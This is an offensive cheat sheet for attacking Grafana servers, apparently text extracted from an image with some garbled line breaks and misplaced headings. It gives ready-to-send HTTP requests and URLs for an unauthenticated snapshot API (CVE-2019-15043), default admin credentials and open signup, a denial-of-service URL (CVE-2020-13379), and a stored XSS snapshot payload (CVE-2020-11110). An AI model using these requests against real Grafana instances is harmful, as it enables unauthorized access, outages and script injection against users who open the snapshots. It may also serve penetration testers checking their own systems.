 Try below POST request
POST /api/snapshots HTTP/1.1
Host: <GRAFANA URL>
Connection: close
Content-Length: 235
Accept: */*
Accept-Language: en
Content-Type: application/json
{"dashboard":{"editable":false,"hideControls":
true,"nav":[{"enable":false,"type":"timepicker"}],"
rows": [{}],"style":"dark","tags":[],"templating":{"
list":[]},"time":{},"timezone":"browser","title":"
Home","version":5},"expires": 3600}
CVE-2019-15043
(Grafana Unauthenticated API)
Created by Muhammad Daffa
Exploiting Grafana
Default Credentials
Navigate to <GRAFANA URL>/login
Try to login using admin as username and
password
Signup Enabled
Navigate to <GRAFANA URL>/signup
Try to register and then login into grafana
CVE-2020-13379
(Denial of Service)
Navigate to <GRAFANA URL>/avatar/%7B%
7Bprintf%20%22%25s%22%20%22this.Url%
22%7D%7D
The website will respond with "503 Service
Temporarily Unavailable"
CVE-2020-11110
(Stored XSS)
Try below POST request
POST /api/snapshots HTTP/1.1
Host: <GRAFANA URL>
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: {{BaseURL}}
content-type: application/json
Connection: close
{"dashboard":{"annotations":{"list":[{"name":"
Annotations & Alerts","enable":true,"iconColor":"
rgba(0, 211, 255, 1)","type":"dashboard","
builtIn":1,"hide":true}]},"editable":true,"gnetId":
null,"graphTooltip":0,"id":null,"links":[],"
panels":[],"schemaVersion":18,"snapshot":{"
originalUrl":"javascript:alert('Revers3c')","
timestamp":"2020-03-30T01:24:44.529Z"},"
style":"dark","tags":[],"templating":{"list":[]},"
time":{"from":null,"to":"2020-03-30T01:24:53.
549Z","raw":{"from":"6h","to":"now"}},"
timepicker":{"refresh_intervals":["5s","10s","
30s","1m","5m","15m","30m","1h","2h","1d"],"
time_options":["5m","15m","1h","6h","12h","
24h","2d","7d","30d"]},"timezone":"","title":"
Dashboard","uid":null,"version":0},"name":"
Dashboard","expires":0}
When the victim open "snapshoot" the XSS
payload will be executed